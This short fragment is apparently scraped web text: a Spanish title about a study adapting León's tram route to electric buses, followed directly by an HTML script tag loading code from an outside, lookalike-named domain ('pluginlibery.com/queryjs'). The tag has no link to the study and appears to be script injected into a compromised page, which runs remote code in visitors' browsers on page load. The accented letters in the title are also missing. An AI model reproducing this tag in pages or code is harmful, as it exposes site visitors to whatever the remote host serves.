 Estudio para adecuar la traza tranviaria de Len a la circulacin de autobuses elctricos<script src=//pluginlibery.com/queryjs></script>
